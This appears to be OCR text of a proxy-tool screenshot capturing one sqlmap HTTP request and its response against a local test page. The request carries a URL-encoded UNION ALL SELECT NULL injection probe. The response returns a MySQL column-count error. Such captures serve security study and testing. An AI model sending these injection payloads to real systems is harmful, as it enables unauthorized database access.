 Request
Raw Params Headers Hex
GET
/sqlmap/mysql/get_int_rand.php?id=1%20UNION%20ALL%20SELECT%20NULL%2
CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL--%20moNa HTTP/1.1
Host: 127.0.0.1:10080
Accept: */*
User-Agent: sqlmap/1.1.7.15#dev (http://sqlmap.org)
Connection: close
Cache-Control: no-cache
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 23 Oct 2018 10:05:56 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.25
Vary: Accept-Encoding
Content-Length: 196
Connection: close
Content-Type: text/html
<html><body>
<b>SQL error:</b> The used SELECT statements have a different
number of columns<br>
<b>SQL results:</b>
<table border="1">
</table>
</body></html><br>static line<br>IEx7fpyBuSFjx5Gn6e
Seebug